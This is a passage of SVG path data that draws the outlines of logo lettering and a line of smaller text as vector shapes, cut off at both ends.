C255.341537,25.9190607 253.427309,26.1766004 251.302816,26.1766004 L248.735733,26.1766004 L248.735733,38.5077263 C248.735733,39.2494518 248.835317,39.8933012 249.034488,40.4392936 C249.233659,40.985286 249.613554,41.4231036 250.174184,41.7527594 C250.469253,41.9175873 250.948732,42.0927143 251.612636,42.2781457 C252.27654,42.4635771 252.837162,42.5871962 253.294518,42.6490066 L253.294518,45.0596026 L236.276528,45.0596026 L236.276528,42.6490066 C236.704378,42.5871962 237.272376,42.4996326 237.98054,42.3863135 C238.688705,42.2729943 239.182937,42.1339228 239.463252,41.9690949 C240.038636,41.6394391 240.418531,41.2376771 240.602948,40.7637969 C240.787366,40.2899167 240.879574,39.630615 240.879574,38.785872 L240.879574,7.84988962 C240.879574,7.12876755 240.791054,6.50552139 240.614013,5.98013245 C240.436972,5.45474351 240.053389,5.01692596 239.463252,4.66666667 C239.050156,4.41942481 238.500599,4.19794064 237.814565,4.00220751 C237.128531,3.80647437 236.615857,3.6777045 236.276528,3.61589404 L236.276528,1.20529801 L253.604338,1.20529801 C257.66153,1.20529801 260.693313,2.10668709 262.699779,3.90949227 C264.706244,5.71229746 265.709462,8.46797263 265.709462,12.1766004 Z M257.078752,13.7527594 C257.078752,10.4562013 256.602962,8.00957384 255.651366,6.41280353 C254.69977,4.81603322 253.00684,4.01766004 250.572525,4.01766004 L248.735733,4.01766004 L248.735733,23.2715232 L249.665194,23.2715232 C252.084755,23.2715232 253.925217,22.4937532 255.186635,20.9381898 C256.448053,19.3826265 257.078752,16.987507 257.078752,13.7527594 Z M302.135484,45.0596026 L285.028975,45.0596026 L285.028975,42.6490066 C285.825659,42.5665927 286.762488,42.3657117 287.839488,42.0463576 C288.916488,41.7270036 289.45498,41.3303924 289.45498,40.8565121 C289.45498,40.6916842 289.443915,40.5062556 289.421785,40.3002208 C289.399654,40.0941859 289.336953,39.816043 289.233679,39.4657837 L286.555946,30.3796909 L275.712234,30.3796909 C275.461426,31.224434 275.184803,32.2133865 274.882358,33.3465784 C274.579913,34.4797702 274.318043,35.489326 274.096742,36.3752759 C273.816427,37.5290713 273.650453,38.3635 273.598816,38.8785872 C273.547179,39.3936744 273.521361,39.75423 273.521361,39.9602649 C273.521361,40.6195765 273.879126,41.1810131 274.594668,41.6445916 C275.310209,42.1081701 276.50153,42.4429717 278.168667,42.6490066 L278.168667,45.0596026 L265.288992,45.0596026 L265.288992,42.6490066 C265.775855,42.6077996 266.325412,42.499633 266.937679,42.3245033 C267.549946,42.1493737 268.033113,41.9072863 268.387195,41.598234 C268.992086,41.1037503 269.50476,40.4959565 269.925232,39.7748344 C270.345705,39.0537124 270.696093,38.1986804 270.976408,37.209713 C272.687806,31.4201329 274.402865,25.6203381 276.121639,19.8101545 C277.840413,13.9999709 279.739888,7.59238234 281.820121,0.587196468 L286.246126,0.587196468 C289.137797,10.5180776 291.402414,18.3678887 293.040044,24.1368653 C294.677674,29.9058419 296.071851,34.6857794 297.222619,38.4768212 C297.414413,39.0949258 297.657841,39.6563625 297.952909,40.1611479 C298.247978,40.6659334 298.668444,41.1449573 299.214321,41.598234 C299.627417,41.9278898 300.106896,42.1751279 300.652773,42.3399558 C301.198649,42.5047838 301.692882,42.6077996 302.135484,42.6490066 L302.135484,45.0596026 Z M285.648615,27.3200883 L281.08983,11.4348786 L276.597435,27.3200883 L285.648615,27.3200883 Z M330.152097,24.9403974 C331.096316,25.8469508 331.863482,26.9852764 332.453619,28.3554084 C333.043756,29.7255403 333.33882,31.3377391 333.33882,33.192053 C333.33882,35.4172297 333.003185,37.2972697 332.331904,38.8322296 C331.660623,40.3671894 330.697977,41.5776262 329.443936,42.4635762 C328.116128,43.4113366 326.585483,44.0809399 324.851955,44.4724062 C323.118428,44.8638725 321.078798,45.0596026 318.733003,45.0596026 L302.423175,45.0596026 L302.423175,42.6490066 C302.880531,42.5871962 303.455906,42.4944819 304.149317,42.3708609 C304.842727,42.24724 305.329583,42.1030177 305.609898,41.9381898 C306.155775,41.6291375 306.528293,41.2222247 306.727465,40.7174393 C306.926636,40.2126538 307.02622,39.5585029 307.02622,38.7549669 L307.02622,7.84988962 C307.02622,7.10816406 306.945077,6.4900687 306.78279,5.99558499 C306.620502,5.50110128 306.229542,5.06843453 305.609898,4.69757174 C305.152542,4.4297264 304.621427,4.20824223 304.016536,4.03311258 C303.411646,3.85798294 302.880531,3.71891148 302.423175,3.61589404 L302.423175,1.20529801 L319.485424,1.20529801 C323.778671,1.20529801 326.876843,2.02942517 328.780035,3.67770419 C330.683227,5.32598322 331.634808,7.75715832 331.634808,10.9713024 C331.634808,12.4547536 331.420887,13.7579046 330.993037,14.8807947 C330.565188,16.0036848 329.95293,16.977185 329.156245,17.8013245 C328.433328,18.5636536 327.570265,19.2229553 326.567032,19.7792494 C325.5638,20.3355436 324.486816,20.7991151 323.336049,21.1699779 L323.336049,21.7571744 C324.486816,21.9220023 325.681825,22.2774071 326.921113,22.8233996 C328.1604,23.369392 329.237384,24.0750509 330.152097,24.9403974 Z M323.026228,11.7439294 C323.026228,9.31271779 322.535684,7.41722534 321.554582,6.05739514 C320.573479,4.69756494 319.101847,4.01766004 317.139642,4.01766004 C316.859326,4.01766004 316.494185,4.03311243 316.044205,4.06401766 C315.594226,4.09492289 315.206954,4.12067687 314.882379,4.14128035 L314.882379,20.397351 L316.03314,20.397351 C318.423195,20.397351 320.186203,19.619581 321.322216,18.0640177 C322.45823,16.5084543 323.026228,14.4017793 323.026228,11.7439294 Z M324.57533,32.790287 C324.57533,29.7409708 323.926189,27.40251 322.627888,25.7748344 C321.329587,24.1471589 319.463306,23.3333333 317.028991,23.3333333 C316.748676,23.3333333 316.376158,23.3487857 315.911425,23.3796909 C315.446692,23.4105962 315.10368,23.4363502 314.882379,23.4569536 L314.882379,39.4966887 C315.01516,40.2590178 315.428249,40.9028671 316.12166,41.4282561 C316.815071,41.953645 317.656004,42.2163355 318.644483,42.2163355 C320.400141,42.2163355 321.827513,41.3922084 322.926643,39.7439294 C324.025773,38.0956503 324.57533,35.7777927 324.57533,32.790287 Z M357.526938,39.1258278 L357.526938,4.20309051 L349.427349,4.20309051 C349.265061,10.4871543 348.508959,17.0389652 347.159021,23.8587196 C345.809083,30.6784741 343.961244,36.7049039 341.61545,41.9381898 L355.668016,41.9381898 C356.272906,41.9381898 356.733944,41.7115549 357.051142,41.2582781 C357.368341,40.8050014 357.526938,40.0941917 357.526938,39.1258278 Z M346.838136,44.9359823 C346.159478,44.9359823 345.510337,44.9514347 344.890693,44.98234 C344.27105,45.0132452 343.651415,45.1111103 343.031771,45.2759382 C341.866251,45.605594 340.649112,46.8881419 339.380317,49.1236203 C338.111523,51.3590987 337.233707,53.6512024 336.746844,56 L335.087092,56 L335.087092,41.9381898 L338.207426,41.9381898 C340.213891,37.7762853 342.032224,32.4246096 343.662477,25.8830022 C345.29273,19.3413948 346.107845,13.7527826 346.107845,9.11699779 C346.107845,7.90139201 346.023014,6.96909817 345.85335,6.3200883 C345.683685,5.67107843 345.32592,5.13024499 344.780043,4.69757174 C344.396454,4.38851943 343.802638,4.14643208 342.998576,3.97130243 C342.194515,3.79617278 341.585945,3.6777045 341.172849,3.61589404 L341.172849,1.20529801 L369.986142,1.20529801 L369.986142,3.61589404 C369.514033,3.65710102 368.982918,3.74466453 368.392781,3.8785872 C367.802644,4.01250987 367.271528,4.18248609 366.799419,4.38852097 C366.238789,4.65636631 365.862582,5.07873148 365.670787,5.65562914 C365.478993,6.2325268 365.383097,6.86092375 365.383097,7.54083885 L365.383097,38.9094923 C365.383097,40.0014771 365.630213,40.8101519 366.124453,41.3355408 C366.618693,41.8609298 367.330535,42.1236203 368.26,42.1236203 L370.340223,42.1236203 L370.340223,56 L368.680471,56 C368.208361,53.6924094 367.315793,51.4106073 366.002738,49.1545254 C364.689683,46.8984435 363.487297,45.605594 362.395544,45.2759382 C361.952941,45.1317138 361.336995,45.0389995 360.547687,44.9977925 C359.758378,44.9565855 359.105549,44.9359823 358.589179,44.9359823 L346.838136,44.9359823 Z M395.015201,32.3576159 C395.015201,29.1846788 394.38819,26.7586545 393.134149,25.0794702 C391.880108,23.4002859 390.028581,22.5607064 387.579513,22.5607064 C387.284444,22.5607064 386.900861,22.5761588 386.428751,22.607064 C385.956642,22.6379692 385.646824,22.6637232 385.49929,22.6843267 L385.49929,39.4966887 C385.632071,40.3002248 386.037784,40.9543757 386.716442,41.4591611 C387.395099,41.9639466 388.221279,42.2163355 389.195005,42.2163355 C390.965415,42.2163355 392.378035,41.3407004 393.432904,39.589404 C394.487774,37.8381075 395.015201,35.4275356 395.015201,32.3576159 Z M403.756561,31.9249448 C403.756561,34.1089145 403.417238,36.0456133 402.73858,37.7350993 C402.059923,39.4245853 401.130471,40.8256015 399.950197,41.9381898 C398.814183,42.9889677 397.556473,43.7718885 396.177028,44.2869757 C394.797582,44.8020629 393.37021,45.0596026 391.894868,45.0596026 L373.040086,45.0596026 L373.040086,42.6490066 C373.467935,42.5871962 374.035934,42.4996326 374.744098,42.3863135 C375.452262,42.2729943 375.946495,42.1339228 376.22681,41.9690949 C376.757933,41.6806461 377.126763,41.2788841 377.333311,40.7637969 C377.539859,40.2487097 377.643131,39.589408 377.643131,38.785872 L377.643131,7.84988962 C377.643131,7.14937104 377.550924,6.53642647 377.366506,6.01103753 C377.182088,5.48564859 376.802193,5.04783104 376.22681,4.69757174 C375.813714,4.45032989 375.267845,4.22369492 374.589188,4.01766004 C373.91053,3.81162517 373.394168,3.6777045 373.040086,3.61589404 L373.040086,1.20529801 L390.323636,1.20529801 L390.323636,3.61589404 C389.86628,3.65710102 389.298281,3.74466453 388.619624,3.8785872 C387.940966,4.01250987 387.372968,4.18248609 386.915612,4.38852097 C386.354982,4.65636631 385.978775,5.07873148 385.786981,5.65562914 C385.595186,6.2325268 385.49929,6.86092375 385.49929,7.54083885 L385.49929,19.6247241 C386.177948,19.6041206 386.926673,19.568065 387.745488,19.5165563 C388.564303,19.4650476 389.357288,19.4392936 390.124466,19.4392936 C391.99815,19.4392936 393.772223,19.6659286 395.446737,20.1192053 C397.12125,20.572482 398.563376,21.2832917 399.773157,22.2516556 C401.012444,23.2612265 401.986156,24.5437744 402.69432,26.0993377 C403.402484,27.6549011 403.756561,29.5967507 403.756561,31.9249448 Z M420,45.0596026 L403.247571,45.0596026 L403.247571,42.6490066 C403.660667,42.6077996 404.165964,42.5459901 404.763477,42.4635762 C405.360991,42.3811622 405.807276,42.2575431 406.102344,42.0927152 C406.648221,41.7836629 407.024427,41.3767501 407.230975,40.8719647 C407.437523,40.3671792 407.540796,39.7233299 407.540796,38.9403974 L407.540796,7.84988962 C407.540796,7.12876755 407.4449,6.52097377 407.253105,6.02649007 C407.061311,5.53200636 406.677728,5.0993396 406.102344,4.72847682 C405.718755,4.48123497 405.206081,4.24944921 404.564307,4.03311258 C403.922533,3.81677596 403.409859,3.6777045 403.02627,3.61589404 L403.02627,1.20529801 L420,1.20529801 L420,3.61589404 C419.52789,3.65710102 418.996775,3.74466453 418.406638,3.8785872 C417.816501,4.01250987 417.285386,4.18248609 416.813276,4.38852097 C416.252646,4.65636631 415.87644,5.07873148 415.684645,5.65562914 C415.492851,6.2325268 415.396955,6.86092375 415.396955,7.54083885 L415.396955,38.6004415 C415.396955,39.3421671 415.492851,39.970564 415.684645,40.4856512 C415.87644,41.0007384 416.252646,41.4334052 416.813276,41.7836645 C417.167359,41.9896993 417.680032,42.1751279 418.351313,42.3399558 C419.022594,42.5047838 419.572151,42.6077996 420,42.6490066 L420,45.0596026 Z" fill="#000000"></path>
                <path d="M5.3598873,67.0030097 C5.28208209,67.6686765 5.03642305,68.1823272 4.62290279,68.5439773 C4.20938254,68.9056274 3.65971142,69.0864498 2.97387295,69.0864498 C2.230401,69.0864498 1.63462378,68.8198989 1.18652344,68.2867892 C0.738423093,67.7536795 0.514376281,67.0404758 0.514376281,66.1471568 L0.514376281,65.5420082 C0.514376281,64.9570283 0.618835405,64.4426572 0.827756788,63.9988794 C1.03667817,63.5551015 1.33276576,63.2143487 1.71602843,62.9766105 C2.09929111,62.7388724 2.54306228,62.6200051 3.04735528,62.6200051 C3.7159037,62.6200051 4.25188707,62.8065907 4.65532147,63.1797675 C5.05875586,63.5529444 5.29360879,64.0694767 5.3598873,64.7293801 L4.52564677,64.7293801 C4.45360492,64.2279688 4.29727643,63.8648833 4.05665663,63.6401127 C3.81603683,63.4153421 3.47960641,63.3029585 3.04735528,63.3029585 C2.51712722,63.3029585 2.10145194,63.4989094 1.80031698,63.8908171 C1.49918202,64.2827248 1.3486168,64.8403204 1.3486168,65.5636206 L1.3486168,66.1730917 C1.3486168,66.8560485 1.49125754,67.3992359 1.77654329,67.8026703 C2.06182904,68.2061047 2.46093494,68.4078189 2.97387295,68.4078189 C3.43494083,68.4078189 3.78866104,68.3033598 4.03504419,68.0944384 C4.28142733,67.885517 4.44495989,67.5217111 4.52564677,67.0030097 L5.3598873,67.0030097 Z M10.0497887,66.0909644 L7.32229764,66.0909644 L7.32229764,68.3213691 L10.4906826,68.3213691 L10.4906826,69 L6.49237961,69 L6.49237961,62.7064549 L10.4474577,62.7064549 L10.4474577,63.3894083 L7.32229764,63.3894083 L7.32229764,65.4123335 L10.0497887,65.4123335 L10.0497887,66.0909644 Z M15.8721824,63.3894083 L13.8492572,63.3894083 L13.8492572,69 L13.0236616,69 L13.0236616,63.3894083 L11.0050589,63.3894083 L11.0050589,62.7064549 L15.8721824,62.7064549 L15.8721824,63.3894083 Z M20.3632492,66.0909644 L17.6357582,66.0909644 L17.6357582,68.3213691 L20.8041432,68.3213691 L20.8041432,69 L16.8058402,69 L16.8058402,62.7064549 L20.7609183,62.7064549 L20.7609183,63.3894083 L17.6357582,63.3894083 L17.6357582,65.4123335 L20.3632492,65.4123335 L20.3632492,66.0909644 Z M21.8372182,69 L21.8372182,62.7064549 L23.8947234,62.7064549 C24.5776802,62.7064549 25.0913309,62.8476548 25.435691,63.1300589 C25.780051,63.412463 25.9522285,63.8302995 25.9522285,64.3835809 C25.9522285,64.6775117 25.8686612,64.9375789 25.7015241,65.1637903 C25.534387,65.3900018 25.3067381,65.5650609 25.0185707,65.6889728 C25.3586083,65.7840681 25.6273204,65.9648904 25.824715,66.2314453 C26.0221097,66.4980002 26.1208056,66.8157 26.1208056,67.1845543 C26.1208056,67.7493625 25.937822,68.1931336 25.5718494,68.5158811 C25.2058768,68.8386287 24.688624,69 24.0200756,69 L21.8372182,69 Z M22.6671363,66.0563845 L22.6671363,68.3213691 L24.0373655,68.3213691 C24.4235099,68.3213691 24.7282424,68.2212324 24.9515721,68.0209561 C25.1749019,67.8206797 25.2865651,67.5447635 25.2865651,67.1931993 C25.2865651,66.435319 24.8744918,66.0563845 24.050333,66.0563845 L22.6671363,66.0563845 Z M22.6671363,65.3907211 L23.9206583,65.3907211 C24.2837493,65.3907211 24.5740736,65.2999497 24.79164,65.1184042 C25.0092064,64.9368587 25.117988,64.6904793 25.117988,64.3792585 C25.117988,64.0334575 25.0171309,63.7820352 24.8154137,63.624984 C24.6136965,63.4679327 24.3068028,63.3894083 23.8947234,63.3894083 L22.6671363,63.3894083 L22.6671363,65.3907211 Z M32.1895812,66.0563845 C32.1895812,66.6730628 32.0858425,67.2112074 31.8783619,67.6708344 C31.6708814,68.1304614 31.376955,68.4813 30.996574,68.7233607 C30.616193,68.9654213 30.1724218,69.0864498 29.6652472,69.0864498 C29.1695992,69.0864498 28.7301505,68.9647009 28.3468878,68.7211994 C27.9636251,68.4776979 27.6660967,68.1304614 27.4542937,67.6794794 C27.2424906,67.2284974 27.133709,66.7062017 27.1279457,66.1125768 L27.1279457,65.6587154 C27.1279457,65.0535638 27.2331252,64.5190213 27.4434874,64.0550717 C27.6538497,63.5911222 27.9513781,63.2359611 28.3360816,62.989578 C28.7207851,62.7431948 29.1609542,62.6200051 29.6566022,62.6200051 C30.1608952,62.6200051 30.6053868,62.741754 30.9900903,62.9852555 C31.3747938,63.228757 31.6708814,63.5817568 31.8783619,64.0442655 C32.0858425,64.5067742 32.1895812,65.0449188 32.1895812,65.6587154 L32.1895812,66.0563845 Z M31.3639857,65.6500704 C31.3639857,64.9037168 31.2141408,64.3309926 30.9144467,63.9318808 C30.6147526,63.5327689 30.1954753,63.3332159 29.6566022,63.3332159 C29.1321375,63.3332159 28.7193438,63.5327689 28.4182089,63.9318808 C28.1170739,64.3309926 27.9621863,64.8849862 27.9535412,65.5938781 L27.9535412,66.0563845 C27.9535412,66.7796847 28.1055473,67.3480864 28.4095639,67.7616067 C28.7135805,68.1751269 29.1321374,68.381884 29.6652472,68.381884 C30.2012386,68.381884 30.6161935,68.1866535 30.9101242,67.7961866 C31.204055,67.4057197 31.3553406,66.8459629 31.3639857,66.1168993 L31.3639857,65.6500704 Z M36.9918673,66.0909644 L34.2643763,66.0909644 L34.2643763,68.3213691 L37.4327613,68.3213691 L37.4327613,69 L33.4344582,69 L33.4344582,62.7064549 L37.3895364,62.7064549 L37.3895364,63.3894083 L34.2643763,63.3894083 L34.2643763,65.4123335 L36.9918673,65.4123335 L36.9918673,66.0909644 Z M44.6253842,62.7064549 L45.4553023,62.7064549 L45.4553023,69 L44.6253842,69 L44.6253842,64.1501665 L41.5261591,69 L40.6919185,69 L40.6919185,62.7064549 L41.5261591,62.7064549 L41.5261591,67.5562884 L44.6253842,62.7064549 Z M50.1970735,64.3965484 C50.1970735,64.0622742 50.0753246,63.7964437 49.8318231,63.5990491 C49.5883217,63.4016544 49.246128,63.3029585 48.8052318,63.3029585 C48.4363775,63.3029585 48.1273226,63.404536 47.8780578,63.607694 C47.6287929,63.8108521 47.5041624,64.0622744 47.5041624,64.3619685 L46.6742444,64.3619685 C46.6742444,64.0276943 46.7657361,63.7280047 46.9487225,63.4628906 C47.1317088,63.1977766 47.3874535,62.9910196 47.7159644,62.8426133 C48.0444753,62.6942071 48.4075608,62.6200051 48.8052318,62.6200051 C49.5083603,62.6200051 50.0544294,62.7777744 50.4434554,63.0933178 C50.8324815,63.4088611 51.0269915,63.8475894 51.0269915,64.4095159 C51.0269915,64.700565 50.937661,64.965675 50.7589972,65.204854 C50.5803334,65.444033 50.3310723,65.6327798 50.0112065,65.7711002 C50.7517967,66.0189241 51.1220863,66.5102422 51.1220863,67.2450692 C51.1220863,67.8098773 50.9117273,68.2579709 50.4910028,68.5893635 C50.0702784,68.920756 49.5083603,69.0864498 48.8052318,69.0864498 C48.387389,69.0864498 48.0077342,69.0122478 47.6662558,68.8638416 C47.3247774,68.7154353 47.0589469,68.5043559 46.8687564,68.2305968 C46.6785659,67.9568378 46.5834721,67.6312135 46.5834721,67.2537141 L47.4133901,67.2537141 C47.4133901,67.5851067 47.5445043,67.8610228 47.8067367,68.0814709 C48.068969,68.301919 48.4017974,68.4121414 48.8052318,68.4121414 C49.2576547,68.4121414 49.618579,68.3069619 49.8880155,68.0965996 C50.157452,67.8862374 50.2921683,67.60816 50.2921683,67.2623591 C50.2921683,66.5246505 49.8354298,66.1485977 48.921939,66.1341893 L48.1438909,66.1341893 L48.1438909,65.4512359 L48.9176165,65.4512359 C49.338341,65.4425909 49.6567612,65.3474971 49.8728868,65.1659516 C50.0890124,64.9844061 50.1970735,64.7279409 50.1970735,64.3965484 Z M57.8824603,70.5431288 L57.0568648,70.5431288 L57.0568648,69 L52.539863,69 L52.539863,70.5474513 L51.7099449,70.5474513 L51.7056224,68.3213691 L52.2199987,68.3213691 C52.4908761,68.0159116 52.706278,67.6059996 52.8662109,67.0916208 C53.0261439,66.5772419 53.1262805,66.0131626 53.166624,65.399366 L53.3049436,62.7064549 L57.0698322,62.7064549 L57.0698322,68.3213691 L57.8911053,68.3213691 L57.8824603,70.5431288 Z M53.166624,68.3213691 L56.2355917,68.3213691 L56.2355917,63.3894083 L54.1046043,63.3894083 L54.013832,65.2394339 C53.9763702,65.9627341 53.880556,66.5794032 53.7263864,67.0894595 C53.5722168,67.5995159 53.3856312,68.0101483 53.166624,68.3213691 Z M62.3519147,67.3574539 L59.715196,67.3574539 L59.1230149,69 L58.2671619,69 L60.6704662,62.7064549 L61.3966445,62.7064549 L63.8042713,69 L62.9527408,69 L62.3519147,67.3574539 Z M59.9659004,66.6745005 L62.1055328,66.6745005 L61.0335553,63.730885 L59.9659004,66.6745005 Z M69.4883453,69 L68.6541048,69 L68.6541048,66.0909644 L65.4813973,66.0909644 L65.4813973,69 L64.6514793,69 L64.6514793,62.7064549 L65.4813973,62.7064549 L65.4813973,65.4123335 L68.6541048,65.4123335 L68.6541048,62.7064549 L69.4883453,62.7064549 L69.4883453,69 Z M74.9303599,62.7064549 L75.7602779,62.7064549 L75.7602779,69 L74.9303599,69 L74.9303599,64.1501665 L71.8311347,69 L70.9968942,69 L70.9968942,62.7064549 L71.8311347,62.7064549 L71.8311347,67.5562884 L74.9303599,62.7064549 Z M80.8305584,66.0909644 L78.1030674,66.0909644 L78.1030674,68.3213691 L81.2714524,68.3213691 L81.2714524,69 L77.2731493,69 L77.2731493,62.7064549 L81.2282275,62.7064549 L81.2282275,63.3894083 L78.1030674,63.3894083 L78.1030674,65.4123335 L80.8305584,65.4123335 L80.8305584,66.0909644 Z M89.1254162,67.0030097 C89.047611,67.6686765 88.801952,68.1823272 88.3884317,68.5439773 C87.9749115,68.9056274 87.4252404,69.0864498 86.7394019,69.0864498 C85.9959299,69.0864498 85.4001527,68.8198989 84.9520524,68.2867892 C84.503952,67.7536795 84.2799052,67.0404758 84.2799052,66.1471568 L84.2799052,65.5420082 C84.2799052,64.9570283 84.3843643,64.4426572 84.5932857,63.9988794 C84.8022071,63.5551015 85.0982947,63.2143487 85.4815574,62.9766105 C85.8648201,62.7388724 86.3085912,62.6200051 86.8128842,62.6200051 C87.4814326,62.6200051 88.017416,62.8065907 88.4208504,63.1797675 C88.8242848,63.5529444 89.0591377,64.0694767 89.1254162,64.7293801 L88.2911757,64.7293801 C88.2191339,64.2279688 88.0628054,63.8648833 87.8221856,63.6401127 C87.5815658,63.4153421 87.2451354,63.3029585 86.8128842,63.3029585 C86.2826562,63.3029585 85.8669809,63.4989094 85.5658459,63.8908171 C85.264711,64.2827248 85.1141457,64.8403204 85.1141457,65.5636206 L85.1141457,66.1730917 C85.1141457,66.8560485 85.2567865,67.3992359 85.5420722,67.8026703 C85.827358,68.2061047 86.2264639,68.4078189 86.7394019,68.4078189 C87.2004698,68.4078189 87.55419,68.3033598 87.8005731,68.0944384 C88.0469563,67.885517 88.2104888,67.5217111 88.2911757,67.0030097 L89.1254162,67.0030097 Z M93.7331903,67.3574539 L91.0964716,67.3574539 L90.5042905,69 L89.6484375,69 L92.0517418,62.7064549 L92.7779201,62.7064549 L95.1855469,69 L94.3340164,69 L93.7331903,67.3574539 Z M91.347176,66.6745005 L93.4868084,66.6745005 L92.4148309,63.730885 L91.347176,66.6745005 Z M100.0008,62.7064549 L100.830718,62.7064549 L100.830718,69 L100.0008,69 L100.0008,64.1501665 L96.9015753,69 L96.0673348,69 L96.0673348,62.7064549 L96.9015753,62.7064549 L96.9015753,67.5562884 L100.0008,62.7064549 Z M99.767386,61.1417136 C99.767386,61.4903962 99.6485187,61.7706348 99.4107806,61.9824379 C99.1730425,62.1942409 98.8611059,62.3001409 98.4749616,62.3001409 C98.0888172,62.3001409 97.7761603,62.1935205 97.5369813,61.9802766 C97.2978023,61.7670327 97.1782147,61.4875145 97.1782147,61.1417136 L97.8309106,61.1417136 C97.8309106,61.3434308 97.8856616,61.5012001 97.9951652,61.6150263 C98.1046688,61.7288524 98.2645994,61.7857646 98.4749616,61.7857646 C98.6766788,61.7857646 98.8344481,61.7295728 98.9482742,61.6171875 C99.0621003,61.5048022 99.1190126,61.3463125 99.1190126,61.1417136 L99.767386,61.1417136 Z M106.692015,63.3894083 L104.669089,63.3894083 L104.669089,69 L103.843494,69 L103.843494,63.3894083 L101.824891,63.3894083 L101.824891,62.7064549 L106.692015,62.7064549 L106.692015,63.3894083 Z M114.658363,66.0563845 C114.658363,66.6730628 114.554625,67.2112074 114.347144,67.6708344 C114.139663,68.1304614 113.845737,68.4813 113.465356,68.7233607 C113.084975,68.9654213 112.641204,69.0864498 112.134029,69.0864498 C111.638381,69.0864498 111.198933,68.9647009 110.81567,68.7211994 C110.432407,68.4776979 110.134879,68.1304614 109.923076,67.6794794 C109.711273,67.2284974 109.602491,66.7062017 109.596728,66.1125768 L109.596728,65.6587154 C109.596728,65.0535638 109.701907,64.5190213 109.912269,64.0550717 C110.122632,63.5911222 110.42016,63.2359611 110.804864,62.989578 C111.189567,62.7431948 111.629736,62.6200051 112.125384,62.6200051 C112.629677,62.6200051 113.074169,62.741754 113.458872,62.9852555 C113.843576,63.228757 114.139663,63.5817568 114.347144,64.0442655 C114.554625,64.5067742 114.658363,65.0449188 114.658363,65.6587154 L114.658363,66.0563845 Z M113.832768,65.6500704 C113.832768,64.9037168 113.682923,64.3309926 113.383229,63.9318808 C113.083535,63.5327689 112.664257,63.3332159 112.125384,63.3332159 C111.60092,63.3332159 111.188126,63.5327689 110.886991,63.9318808 C110.585856,64.3309926 110.430968,64.8849862 110.422323,65.5938781 L110.422323,66.0563845 C110.422323,66.7796847 110.574329,67.3480864 110.878346,67.7616067 C111.182363,68.1751269 111.600919,68.381884 112.134029,68.381884 C112.670021,68.381884 113.084975,68.1866535 113.378906,67.7961866 C113.672837,67.4057197 113.824123,66.8459629 113.832768,66.1168993 L113.832768,65.6500704 Z M119.741611,63.3894083 L116.707223,63.3894083 L116.707223,65.2740138 L118.271965,65.2740138 C118.928986,65.2826589 119.441917,65.4512343 119.810771,65.7797451 C120.179625,66.108256 120.36405,66.5549088 120.36405,67.119717 C120.36405,67.6874068 120.178184,68.1398229 119.806449,68.4769787 C119.434713,68.8141346 118.927545,68.9884733 118.284932,69 L115.872983,69 L115.872983,62.7064549 L119.741611,62.7064549 L119.741611,63.3894083 Z M116.707223,65.9569672 L116.707223,68.3213691 L118.224417,68.3213691 C118.636497,68.3213691 118.957078,68.2118671 119.186171,67.9928599 C119.415264,67.7738526 119.529809,67.4799263 119.529809,67.111072 C119.529809,66.756626 119.419587,66.4771078 119.199139,66.272509 C118.978691,66.0679101 118.665313,65.9627306 118.258997,65.9569672 L116.707223,65.9569672 Z M122.348072,62.7064549 L122.348072,68.3213691 L124.51364,68.3213691 L124.51364,62.7064549 L125.339235,62.7064549 L125.339235,68.3213691 L127.491835,68.3213691 L127.491835,62.7064549 L128.321753,62.7064549 L128.321753,68.347304 L128.957159,68.347304 L128.879355,70.5171939 L128.166144,70.5171939 L128.166144,69 L121.513832,69 L121.513832,62.7064549 L122.348072,62.7064549 Z M133.616803,66.0909644 L130.889312,66.0909644 L130.889312,68.3213691 L134.057697,68.3213691 L134.057697,69 L130.059394,69 L130.059394,62.7064549 L134.014472,62.7064549 L134.014472,63.3894083 L130.889312,63.3894083 L130.889312,65.4123335 L133.616803,65.4123335 L133.616803,66.0909644 Z M139.720159,67.0030097 C139.642354,67.6686765 139.396695,68.1823272 138.983174,68.5439773 C138.569654,68.9056274 138.019983,69.0864498 137.334144,69.0864498 C136.590673,69.0864498 135.994895,68.8198989 135.546795,68.2867892 C135.098695,67.7536795 134.874648,67.0404758 134.874648,66.1471568 L134.874648,65.5420082 C134.874648,64.9570283 134.979107,64.4426572 135.188028,63.9988794 C135.39695,63.5551015 135.693037,63.2143487 136.0763,62.9766105 C136.459563,62.7388724 136.903334,62.6200051 137.407627,62.6200051 C138.076175,62.6200051 138.612159,62.8065907 139.015593,63.1797675 C139.419027,63.5529444 139.65388,64.0694767 139.720159,64.7293801 L138.885918,64.7293801 C138.813876,64.2279688 138.657548,63.8648833 138.416928,63.6401127 C138.176308,63.4153421 137.839878,63.3029585 137.407627,63.3029585 C136.877399,63.3029585 136.461723,63.4989094 136.160588,63.8908171 C135.859454,64.2827248 135.708888,64.8403204 135.708888,65.5636206 L135.708888,66.1730917 C135.708888,66.8560485 135.851529,67.3992359 136.136815,67.8026703 C136.422101,68.2061047 136.821206,68.4078189 137.334144,68.4078189 C137.795212,68.4078189 138.148933,68.3033598 138.395316,68.0944384 C138.641699,67.885517 138.805231,67.5217111 138.885918,67.0030097 L139.720159,67.0030097 Z M145.201076,63.3894083 L143.178151,63.3894083 L143.178151,69 L142.352555,69 L142.352555,63.3894083 L140.333952,63.3894083 L140.333952,62.7064549 L145.201076,62.7064549 L145.201076,63.3894083 Z M146.134734,69 L146.134734,62.7064549 L148.192239,62.7064549 C148.875196,62.7064549 149.388846,62.8476548 149.733206,63.1300589 C150.077566,63.412463 150.249744,63.8302995 150.249744,64.3835809 C150.249744,64.6775117 150.166177,64.9375789 149.999039,65.1637903 C149.831902,65.3900018 149.604253,65.5650609 149.316086,65.6889728 C149.656124,65.7840681 149.924836,65.9648904 150.12223,66.2314453 C150.319625,66.4980002 150.418321,66.8157 150.418321,67.1845543 C150.418321,67.7493625 150.235337,68.1931336 149.869365,68.5158811 C149.503392,68.8386287 148.986139,69 148.317591,69 L146.134734,69 Z M146.964652,66.0563845 L146.964652,68.3213691 L148.334881,68.3213691 C148.721025,68.3213691 149.025758,68.2212324 149.249087,68.0209561 C149.472417,67.8206797 149.58408,67.5447635 149.58408,67.1931993 C149.58408,66.435319 149.172007,66.0563845 148.347848,66.0563845 L146.964652,66.0563845 Z M146.964652,65.3907211 L148.218174,65.3907211 C148.581265,65.3907211 148.871589,65.2999497 149.089155,65.1184042 C149.306722,64.9368587 149.415503,64.6904793 149.415503,64.3792585 C149.415503,64.0334575 149.314646,63.7820352 149.112929,63.624984 C148.911212,63.4679327 148.604318,63.3894083 148.192239,63.3894083 L146.964652,63.3894083 L146.964652,65.3907211 Z M155.203317,66.0909644 L152.475826,66.0909644 